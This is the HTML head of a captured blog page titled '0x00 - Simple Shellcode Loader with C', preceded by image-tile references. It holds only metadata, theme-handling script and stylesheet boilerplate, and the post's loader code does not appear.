




<file: posts/maldev/0x0-basic-shellcode-injection/index.html>
<!DOCTYPE html><html lang="en" class="bg-[var(--page-bg)] transition text-[14px] md:text-[16px]" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <head><title>0x00 - Simple Shellcode Loader with C - r0x0rz</title><meta charset="UTF-8"><meta name="description" content="0x00 - Simple Shellcode Loader with C - r0x0rz"><meta name="author" content="r0x0rz"><meta property="og:site_name" content="r0x0rz"><meta property="og:url" content="https://r0x0rzx.github.io/posts/maldev/0x0-basic-shellcode-injection/"><meta property="og:title" content="0x00 - Simple Shellcode Loader with C - r0x0rz"><meta property="og:description" content="0x00 - Simple Shellcode Loader with C - r0x0rz"><meta property="og:type" content="article"><meta name="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://r0x0rzx.github.io/posts/maldev/0x0-basic-shellcode-injection/"><meta name="twitter:title" content="0x00 - Simple Shellcode Loader with C - r0x0rz"><meta name="twitter:description" content="0x00 - Simple Shellcode Loader with C - r0x0rz"><meta name="viewport" content="width=device-width"><meta name="generator" content="Astro v5.18.1"><link rel="icon" href="/src/assets/images/avatar.png" sizes="32x32" media="(prefers-color-scheme: dark)"><!-- Set the theme before the page is rendered to avoid a flash --><script>(function(){const DEFAULT_THEME = "auto";
const LIGHT_MODE = "light";
const DARK_MODE = "dark";
const AUTO_MODE = "auto";
const BANNER_HEIGHT_EXTEND = 30;
const PAGE_WIDTH = 75;
const configHue = 250;

			// Load the theme from local storage
			const theme = localStorage.getItem('theme') || DEFAULT_THEME;
			switch (theme) {
				case LIGHT_MODE:
					document.documentElement.classList.remove('dark');
					break
				case DARK_MODE:
					document.documentElement.classList.add('dark');
					break
				case AUTO_MODE:
					if (window.matchMedia('(prefers-color-scheme: dark)').matches) {
						document.documentElement.classList.add('dark');
					} else {
						document.documentElement.classList.remove('dark');
					}
			}

			// Load the hue from local storage
			const hue = localStorage.getItem('hue') || configHue;
			document.documentElement.style.setProperty('--hue', hue);

			// calculate the --banner-height-extend, which needs to be a multiple of 4 to avoid blurry text
			let offset = Math.floor(window.innerHeight * (BANNER_HEIGHT_EXTEND / 100));
			offset = offset - offset % 4;
			document.documentElement.style.setProperty('--banner-height-extend', `${offset}px`);
		})();</script><!-- defines global css variables. This will be applied to <html> <body> and some other elements idk why --><script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"0x00 - Simple Shellcode Loader with C","description":"0x00 - Simple Shellcode Loader with C","keywords":["Malware","Shellcode","Red Team","AV Bypass"],"author":{"@type":"Person","name":"r0x0rz","url":"https://r0x0rzx.github.io/"},"datePublished":"2025-11-15","inLanguage":"en"}</script><link rel="alternate" type="application/rss+xml" title="r0x0rz" href="https://r0x0rzx.github.io/rss.xml"><link rel="stylesheet" href="/_astro/Layout.CKPtf-VR.css">
<link rel="stylesheet" href="/_astro/Layout.DSulWsr7.css">
<link rel="stylesheet" href="/_astro/_page_.DkK9JqfN.css">
<link rel="stylesheet" href="/_astro/_page_.BXulAqqm.css">
<link rel="stylesheet" href="/_astro/about.BtniRLn_.css">
<style>input.svelte-1wah7ro:focus{outline:0}.search-panel.svelte-1wah7ro{max-height:calc(100vh - 100px);overflow-y:auto}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k){-webkit-appearance:none;height:1.5rem;background-image:var(--color-selection-bar);transition:background-image .15s ease-in-out}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k 